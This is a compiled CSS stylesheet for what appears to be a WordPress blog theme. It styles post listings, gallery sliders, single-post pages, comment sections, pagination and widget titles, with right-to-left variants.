  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 15px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links, .author .blog-content-list .type-post .cat-links, .search .blog-content-list .type-post .cat-links, .category-posts .cate-post-content .blog-content-list .type-page .cat-links, .author .blog-content-list .type-page .cat-links, .search .blog-content-list .type-page .cat-links {
    color: #a8a8a8;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a, .author .blog-content-list .type-post .cat-links a, .search .blog-content-list .type-post .cat-links a, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a, .author .blog-content-list .type-page .cat-links a, .search .blog-content-list .type-page .cat-links a {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a:hover, .author .blog-content-list .type-post .cat-links a:hover, .search .blog-content-list .type-post .cat-links a:hover, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a:hover, .author .blog-content-list .type-page .cat-links a:hover, .search .blog-content-list .type-page .cat-links a:hover {
    color: #000; }
  @media (max-width: 991px) {
        .category-posts .cate-post-content .blog-content-list .type-post .post-content, .author .blog-content-list .type-post .post-content, .search .blog-content-list .type-post .post-content, .category-posts .cate-post-content .blog-content-list .type-page .post-content, .author .blog-content-list .type-page .post-content, .search .blog-content-list .type-page .post-content {
          margin-top: 20px; } }

.category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
  margin-bottom: 5px;
  line-height: 1.3;
  font-size: 22px;
  margin-top: 5px;
  font-family: 'Montserrat', sans-serif; }
  @media (max-width: 991px) {
    .category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
      margin-top: 10px; } }

.category-posts .cate-post-content .entry-meta .entry-meta-link a, .author .entry-meta .entry-meta-link a, .search .entry-meta .entry-meta-link a {
  text-transform: capitalize;
  color: #4ad30a; }
  .category-posts .cate-post-content .entry-meta .entry-meta-link img, .author .entry-meta .entry-meta-link img, .search .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .category-posts .cate-post-content .entry-meta .entry-meta-link img, .rtl .author .entry-meta .entry-meta-link img, .rtl .search .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.category-posts .cate-post-content .post-content .post-excerpt, .author .post-content .post-excerpt, .search .post-content .post-excerpt {
  margin-top: 0;
  margin-bottom: 32px; }
  .category-posts .cate-post-content .post-content .read-more, .author .post-content .read-more, .search .post-content .read-more {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    display: inline-block;
    line-height: 40px;
    border: 1px solid rgba(168, 168, 168, 0.5);
    padding: 0 20px;
    background: #fff; }
  .category-posts .cate-post-content .post-content .read-more:hover, .author .post-content .read-more:hover, .search .post-content .read-more:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.category-posts .cate-post-content .grid-post, .author .grid-post, .search .grid-post, .category-posts .cate-post-content .masonry-post, .author .masonry-post, .search .masonry-post {
  margin-bottom: 50px; }

.category-posts .cate-post-content .byline, .author .byline, .search .byline, .category-posts .cate-post-content .published:not(.updated), .author .published:not(.updated), .search .published:not(.updated) {
  display: none; }

.post_format-post-format-gallery .gallery-slider {
  display: inline-block;
  width: 100%; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 30px;
    left: auto;
    top: 0;
    color: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 0px; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }

.blog-content-grid {
  display: flex;
  flex-wrap: wrap; }
/************************************************************************************************
 POST SINGLE
 *************************************************************************************************/
@media (min-width: 992px) {
        .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
          padding-left: 35px; }
          .rtl .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
            padding-right: 35px;
            padding-left: inherit; } }
  @media (min-width: 992px) {
      .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.comments-area {
  display: inline-block;
  width: 100%; }

.comments-area > ol > li, .comments-area > ul > li {
  padding: 0 !important; }
  .comments-area > ol > li.bypostauthor, .comments-area > ul > li.bypostauthor {
    font-style: normal;
    font-size: 13px; }

.comments-area ul {
  list-style: disc; }

.comments-area ol {
  list-style: decimal; }

.comments-area .comments-title {
  font-size: 26px;
  margin-top: 48px;
  margin-bottom: 0;
  line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
  color: #000;
  text-transform: uppercase; }

.comments-area .comment-navigation {
  display: inline-block;
  width: 100%;
  margin-top: 70px; }
  .comments-area .comment-navigation > div {
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
      .comments-area .comment-navigation > div {
        font-size: 12px; } }
  .comments-area .comment-navigation > div a {
    color: #fff;
    position: relative;
    padding: 0 20px;
    background: #4ad30a;
    display: inline-block;
    line-height: 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  @media (max-width: 767px) {
        .comments-area .comment-navigation > div a {
          padding: 0 15px; } }
  .comments-area .comment-navigation > div a:before {
    display: none;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "\23";
    font-family: ElegantIcons;
    left: -15px;
    top: 0;
    font-size: 16px;
    line-height: 40px;
    color: #fff; }
  .rtl .comments-area .comment-navigation > div a:before {
    right: -15px;
    left: auto; }
  @media (max-width: 767px) {
          .comments-area .comment-navigation > div a:before {
            font-size: 13px; } }
  .comments-area .comment-navigation > div a:hover {
    color: #fff;
    background: #39a208; }
  .comments-area .comment-navigation > div:empty {
    display: none; }
  .comments-area .comment-navigation .nav-previous {
    float: left; }
  .rtl .comments-area .comment-navigation .nav-previous {
    float: right; }
  .comments-area .comment-navigation .nav-next {
    float: right; }
  .rtl .comments-area .comment-navigation .nav-next {
    float: left; }
  .comments-area .comment-navigation .nav-next a:before {
    content: "\24";
    left: auto;
    right: 0; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    right: auto;
    left: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    left: 0;
    right: auto; }
  .comments-area .comment-navigation .nav-next a:hover {
    color: #fff; }
  .comments-area .comment-navigation .nav-next a:hover:before {
    right: 11px;
    left: auto;
    opacity: 1;
    visibility: visible; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    left: 11px;
    right: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    right: auto;
    left: auto; }

.comments-area .comment-list {
  list-style: none;
  padding: 0px;
  margin-top: 38px;
  margin-bottom: 0; }
  .comments-area .comment-list .children {
    list-style: none;
    padding-left: 30px; }
  .rtl .comments-area .comment-list .children {
    padding-right: 30px;
    padding-left: inherit; }
  @media (max-width: 480px) {
      .comments-area .comment-list .children {
        padding-left: 0px; }
        .rtl .comments-area .comment-list .children {
          padding-right: 0px;
          padding-left: inherit; } }
  .comments-area .comment-list b.fn {
    color: #252525; }
  .comments-area .comment-list .media {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-list .media .media-left {
    float: left; }
  .rtl .comments-area .comment-list .media .media-left {
    float: right; }
  .comments-area .comment-list .media .media-left img {
    margin: 0;
    margin-right: 10px; }
  .rtl .comments-area .comment-list .media .media-left img {
    margin-left: 10px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body {
    font-size: 14px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    padding: 20px;
    position: relative; }
  .comments-area .comment-list .media .media-body > .media-content {
    padding-bottom: 0;
    font-weight: 300; }
  .comments-area .comment-list .media .media-body > .media-content p:empty {
    display: none; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading {
    line-height: 1.8;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 7px;
    text-transform: capitalize; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a {
    color: #000; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a:hover {
    color: #4ad30a; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver {
    margin-bottom: 13px;
    display: block;
    font-size: 12px; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-right: 5px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content {
    color: #666;
    font-weight: 400;
    font-size: 15px; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content p {
    margin: 0; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    position: absolute;
    top: 20px;
    right: 20px;
    padding: 0 10px;
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    font-size: 15px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    left: 20px;
    right: auto; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link:hover {
    background: #39a208;
    color: #fff; }
  @media (max-width: 480px) {
            .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
              position: unset;
              margin-top: 30px;
              display: inline-block; } }
  .comments-area .comment-list .media:last-child {
    margin-bottom: 0; }

.comments-area .comment-form {
  margin-top: 60px; }
  .comments-area .comment-form a {
    color: #4ad30a; }
  .comments-area .comment-form .comment-notes, .comments-area .comment-form .logged-in-as {
    margin-bottom: 30px;
    font-weight: 400; }
  .comments-area .comment-form .comment_reply_header h3 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 23px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .comments-area .comment-form .comment-form-cookies-consent {
    display: inline-block;
    padding: 0 15px; }
  .comments-area .comment-form .comment-form-cookies-consent input {
    margin-right: 5px; }
  .rtl .comments-area .comment-form .comment-form-cookies-consent input {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-form .form-group {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-form .form-group .form-control {
    height: 47px;
    padding: 10px 20px;
    background: #e9e9e9;
    border: none; }
  .comments-area .comment-form .form-group .form-control:-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control:-ms-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-webkit-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group textarea.form-control {
    height: auto; }
  .comments-area .comment-form .form-group > #comment {
    margin-top: 15px; }
  .comments-area .comment-form .form-group input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 38px;
    font-family: 'Montserrat', sans-serif; }
  .comments-area .comment-form .form-group input[type="submit"]:hover {
    background: #39a208; }
  .comments-area .comment-form .form-group .required {
    color: red;
    position: absolute;
    right: 20px;
    top: 17px; }
  .rtl .comments-area .comment-form .form-group .required {
    left: 20px;
    right: auto; }

.comments-area .no-comments {
  font-weight: 500;
  color: #000;
  margin-top: 25px; }

.comments-area .comment-respond {
  margin-top: 0px;
  margin-bottom: -30px; }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 20px; }
  .comments-area .comment-respond .comment-form-url input {
    border: 1px solid #dedede;
    padding: 5px 6px; }
  .comments-area .comment-respond label {
    min-width: 55px;
    font-weight: 400;
    color: #1c1c1c;
    margin-bottom: 20px; }
  .comments-area .comment-respond .form-submit .submit {
    margin-top: 20px;
    border: 1px solid #a8a8a8;
    color: #fff;
    font-size: 14px;
    background: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    padding: 13px 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .comments-area .comment-respond .form-submit .submit:hover {
    background: transparent;
    color: #000; }
  .comments-area .comment-respond textarea {
    width: 100%; }

.post-single .type-post, .post-single .type-page {
  margin-bottom: 0; }

.post-single h3.entry-title {
  overflow-wrap: break-word;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 35px;
  line-height: 1.4;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  color: #000; }

.post-single .entry-meta .entry-meta-link a {
  text-transform: capitalize; }
  .post-single .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .post-single .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.post-single .entry-by {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 32px; }
  @media (max-width: 480px) {
    .post-single .entry-by {
      display: block; } }
  .post-single .entry-by .cat-links, .post-single .entry-by .post-date, .post-single .entry-by .comments-link {
    text-transform: capitalize;
    color: #4ad30a; }
  .post-single .entry-by .cat-links:after, .post-single .entry-by .post-date:after, .post-single .entry-by .comments-link:after {
    content: "-";
    font-weight: 400;
    color: #a8a8a8;
    margin: 0 10px; }
  .post-single .entry-by .cat-links:before, .post-single .entry-by .post-date:before, .post-single .entry-by .comments-link:before {
    display: none; }
  .post-single .entry-by .cat-links:last-child:after, .post-single .entry-by .post-date:last-child:after, .post-single .entry-by .comments-link:last-child:after {
    display: none; }
  .post-single .entry-by .cat-links i, .post-single .entry-by .post-date i, .post-single .entry-by .comments-link i {
    font-size: 15px !important; }
  .post-single .entry-by > .entry-date {
    margin-right: 20px;
    position: relative;
    top: -2px; }
  .rtl .post-single .entry-by > .entry-date {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .entry-by > .entry-date a time {
    color: #4ad30a; }

.post-single .published:not(.updated) {
  display: none; }

.post-single .format-gallery .post-content .post-excerpt {
  display: inline-block;
  margin: 0 -5px; }
  .post-single .format-gallery .post-content .post-excerpt > div.gallery {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 20px; }
  .post-single .format-gallery .post-content .post-excerpt p, .post-single .format-gallery .post-content .post-excerpt h2 {
    padding: 0 5px; }
  .post-single .format-gallery .post-content .post-excerpt .page-links {
    padding: 0 5px; }

.post-single .format-video iframe {
  width: 100%; }

.post-single .prevNextArticle {
  padding: 35px 30px;
  display: inline-block;
  width: 100%;
  background: #f5f5f5; }
  .post-single .prevNextArticle .previousArticle, .post-single .prevNextArticle .nextArticle {
    width: 50%;
    float: left; }
  .rtl .post-single .prevNextArticle .previousArticle, .rtl .post-single .prevNextArticle .nextArticle {
    float: right; }
  .post-single .prevNextArticle .previousArticle a, .post-single .prevNextArticle .nextArticle a {
    color: #a8a8a8;
    font-size: 15px;
    text-transform: capitalize; }
  .post-single .prevNextArticle .previousArticle a .title, .post-single .prevNextArticle .nextArticle a .title {
    font-weight: 400;
    color: #666;
    overflow-wrap: break-word; }
  .post-single .prevNextArticle .previousArticle a:hover .title, .post-single .prevNextArticle .nextArticle a:hover .title {
    color: #4ad30a; }
  .post-single .prevNextArticle .previousArticle .title:before, .post-single .prevNextArticle .nextArticle .title:before {
    content: "\23";
    font-family: eleganticons;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .previousArticle .title:before, .rtl .post-single .prevNextArticle .nextArticle .title:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .prevNextArticle .hoverExtend {
    display: none; }
  .post-single .prevNextArticle .nextArticle {
    text-align: right;
    float: right; }
  .rtl .post-single .prevNextArticle .nextArticle {
    text-align: left; }
  .rtl .post-single .prevNextArticle .nextArticle {
    float: left; }
  .post-single .prevNextArticle .nextArticle .title:after {
    content: "\24";
    font-family: eleganticons;
    margin-left: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .nextArticle .title:after {
    margin-right: 10px;
    margin-left: inherit; }
  .post-single .prevNextArticle .nextArticle .title:before {
    display: none; }

.post-single .content-tag {
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  padding-bottom: 20px; }

.post-single .post-content-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 0;
  padding-bottom: 0;
  width: 100%; }
  .post-single .post-content-entry .entry-social-share {
    margin-bottom: 0;
    margin-top: 48px; }
  .post-single .post-content-entry .entry-social-share .title-social {
    color: #a8a8a8;
    font-size: 0;
    font-weight: 400;
    text-transform: uppercase; }
  .post-single .post-content-entry .entry-social-share .social-share {
    padding-left: 5px;
    display: inline-block; }
  .rtl .post-single .post-content-entry .entry-social-share .social-share {
    padding-right: 5px;
    padding-left: inherit; }
  .post-single .post-content-entry .entry-social-share .social-share a {
    display: inline-block; }
  .post-single .post-content-entry .entry-social-share .social-share a i {
    text-align: center;
    font-size: 15px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8; }
  .post-single .post-content-entry .entry-social-share .social-share a:hover i {
    color: #4ad30a !important; }
  .post-single .post-content-entry .entry-social-share .social-share a:last-child i {
    margin-right: 0; }
  .post-single .post-content-entry .tags-links {
    margin-top: 43px;
    color: #a8a8a8;
    margin-left: 25px; }
  .rtl .post-single .post-content-entry .tags-links {
    margin-right: 25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links i {
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-right: -25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links a {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 400;
    text-transform: capitalize;
    background: transparent; }
  .post-single .post-content-entry .tags-links a:hover {
    color: #4ad30a; }

.post-single .edit-link {
  display: block;
  font-family: 'Montserrat', sans-serif;
  color: #a8a8a8;
  font-weight: 400;
  text-transform: inherit;
  margin-top: 60px; }
  .post-single .edit-link a {
    color: #4ad30a;
    margin-right: 15px;
    font-weight: 500; }
  .rtl .post-single .edit-link a {
    margin-left: 15px;
    margin-right: inherit; }
  .post-single .edit-link:before {
    display: none; }

.post-single .post-content {
  padding: 35px 30px 25px;
  background: #f5f5f5; }
  .post-single .post-content .post-excerpt {
    font-size: 15px; }
  .post-single .post-content .post-excerpt h3 {
    margin-top: 30px; }
  .post-single .post-content .post-excerpt em {
    font-size: 16px;
    color: #000;
    font-weight: 400; }
  .post-single .post-content .post-excerpt strong {
    font-size: 15px;
    color: #000;
    font-weight: 500; }
  .post-single .post-content .post-excerpt iframe {
    margin-top: 20px; }
  .post-single .post-content .post-excerpt ul.list-type-blog {
    margin-bottom: 30px;
    list-style-type: none;
    padding: 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li {
    padding: 8px 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    content: "\4e";
    color: #4ad30a;
    font-family: 'ElegantIcons';
    margin-right: 10px; }
  .rtl .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:last-child {
    padding-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form {
    margin-bottom: -10px; }
  .post-single .post-content .post-excerpt .post-password-form label {
    margin-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form input[type="password"] {
    padding: 5px 15px; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    padding: 5px 15px;
    margin-left: -5px;
    border: 1px solid #4ad30a; }
  .rtl .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    margin-right: -5px;
    margin-left: inherit; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"]:hover {
    background: #39a208;
    border-color: #39a208; }
  .post-single .post-content h2.post-btn {
    float: right;
    margin: 0; }
  .rtl .post-single .post-content h2.post-btn {
    float: left; }
  .post-single .post-content h2.post-btn .post-btn-more {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #747474;
    color: #747474;
    margin: 0px;
    display: inline-block;
    padding: 10px 20px;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .post-single .post-content h2.post-btn .post-btn-more:hover {
    color: #fff;
    background: #4ad30a;
    border-color: #4ad30a; }
  .post-single .post-content .entry-tag {
    float: left; }
  .rtl .post-single .post-content .entry-tag {
    float: right; }
  @media (max-width: 767px) {
      .post-single .post-content .entry-tag {
        float: left;
        width: 100%;
        margin-top: 10px; }
        .rtl .post-single .post-content .entry-tag {
          float: right; } }
  .post-single .post-content .entry-tag a {
    color: #666; }
  .post-single .post-content .entry-tag a:hover {
    color: #4ad30a; }
  .post-single .post-content .entry-tag i {
    font-size: 17px;
    color: #000;
    margin-right: 20px;
    position: relative; }
  .rtl .post-single .post-content .entry-tag i {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .post-content .entry-tag i:after {
    position: absolute;
    content: ":";
    right: -10px;
    color: #000;
    font-weight: 500; }
  .rtl .post-single .post-content .entry-tag i:after {
    left: -10px;
    right: auto; }
  .post-single .post-content .entry-tag .title-tag {
    display: none; }

.post-single .entry-meta-author {
  display: inline-block;
  margin-top: 55px;
  width: 100%; }
  @media (max-width: 767px) {
    .post-single .entry-meta-author {
      padding: 15px; } }
  .post-single .entry-meta-author h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 37px;
    line-height: 1.6;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .post-single .entry-meta-author .author-avatar {
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-avatar {
        display: block;
        text-align: center; } }
  .post-single .entry-meta-author .author-avatar img {
    margin: 0; }
  .post-single .entry-meta-author .author-info {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    padding: 20px;
    width: calc(100% - 110px);
    border: 1px solid rgba(168, 168, 168, 0.2); }
  .rtl .post-single .entry-meta-author .author-info {
    margin-right: 5px;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-info {
        padding: 0;
        width: 100%;
        text-align: center;
        margin-top: 10px; } }
  .post-single .entry-meta-author .author-info .author-link {
    display: block;
    margin-bottom: 10px; }
  .post-single .entry-meta-author .author-info .author-link a {
    font-size: 16px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif; }
/************************************************************************************************
 POST NAVIGATION
 *************************************************************************************************/
@media (max-width: 991px) {
    .navigation.paging-navigation {
      margin-bottom: 50px; } }

.navigation.paging-navigation .screen-reader-text {
  display: none; }

.navigation.paging-navigation .loop-pagination {
  display: inline-block; }
/*
 * General Post Style using for all with naming class entry
 */
.entry-meta {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #a8a8a8; }

.entry-meta i {
  color: #a8a8a8;
  margin-right: 10px; }
  .rtl .entry-meta i {
    margin-left: 10px;
    margin-right: inherit; }

.entry-meta > *:not(.sticky-post) {
  position: relative;
  text-transform: capitalize; }
  .entry-meta > *:not(.sticky-post):before {
    content: "-";
    margin: 0 5px;
    font-weight: 400;
    color: #a8a8a8; }
  .entry-meta > *:not(.sticky-post) a {
    color: #4ad30a; }
  .entry-meta > *:not(.sticky-post) a:hover {
    color: #000; }
  .entry-meta > *:not(.sticky-post):first-child {
    padding-left: 0; }
  .rtl .entry-meta > *:not(.sticky-post):first-child {
    padding-right: 0;
    padding-left: inherit; }
  .entry-meta > *:not(.sticky-post):first-child:before {
    display: none; }
  .entry-meta > *:not(.sticky-post).entry-meta-link i {
    font-size: 15px;
    margin-right: 8px; }
  .rtl .entry-meta > *:not(.sticky-post).entry-meta-link i {
    margin-left: 8px;
    margin-right: inherit; }
  .entry-meta > *:not(.sticky-post).comments-link i {
    font-size: 15px;
    margin-right: 7px; }
  .rtl .entry-meta > *:not(.sticky-post).comments-link i {
    margin-left: 7px;
    margin-right: inherit; }

.entry-meta > a {
  color: #a8a8a8; }
  .entry-meta > a:hover {
    color: #000; }
  .entry-meta > a.comments-link:hover {
    color: #4ad30a; }

.entry-date {
  font-weight: 400; }

.entry-date time {
  color: #4ad30a; }

.entry-date:hover {
  cursor: pointer; }
  .entry-date:hover time {
    color: #4ad30a; }

.entry-content .page-links {
  width: 100%;
  display: inline-block; }

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, .5);
  width: 44px;
  height: 44px;
  right: 20px; }

.rtl .entry-vote {
  left: 20px;
  right: auto; }

.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700; }

.entry-vote.vote-perfect .entry-vote-inner {
  color: #e42234; }

.entry-vote.vote-good .entry-vote-inner {
  color: #e9c931; }

.entry-vote.vote-average .entry-vote-inner {
  color: #91e536; }

.entry-vote.vote-bad .entry-vote-inner {
  color: #fbaf3f; }

.entry-vote.vote-poor .entry-vote-inner {
  color: #57bf6d; }

.entry-image {
  margin: -1px;
  display: block; }

.entry-thumb {
  position: relative; }

.entry-title {
  margin-top: 0;
  line-height: 1.7;
  text-transform: uppercase; }

.entry-content-inner {
  padding: 20px; }

.type-post {
  margin-bottom: 30px; }

.blog-type .entry-image {
  width: auto;
  height: 169px; }
  .blog-type .entry-image img {
    width: auto; }
/* Using for new, magazine ---------------------------------------------------------------*/
.post-title {
  font-size: 14px; }

.post-thumb {
  position: relative; }

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px; }

.rtl .blog-meta {
  left: 0px;
  right: auto; }

h1.bwp-title-default {
  font-size: 25px;
  padding-top: 30px;
  padding-bottom: 20px; }
/* Block default ------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  border: 0px solid transparent;
  position: relative;
  padding: 0px;
  /* block styles */ }

.widget .widget-title.separator_align_center .widget-arrow, .widget .widgettitle.separator_align_center .widget-arrow, .widget .wpb_heading.separator_align_center .widget-arrow {
  margin: 0 auto;
  left: 0;
  right: 0; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    right: 0;
    left: auto; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    left: 0;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow, .widget .widgettitle.separator_align_right .widget-arrow, .widget .wpb_heading.separator_align_right .widget-arrow {
    left: auto;
    right: 70px; }
  .widget .widget-title.separator_align_right .widget-arrow:before, .widget .widgettitle.separator_align_right .widget-arrow:before, .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: auto;
    right: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: 47px;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow:after, .widget .widgettitle.separator_align_right .widget-arrow:after, .widget .wpb_heading.separator_align_right .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:after, .rtl .widget .widgettitle.separator_align_right .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    left: 70px;
    right: auto; }
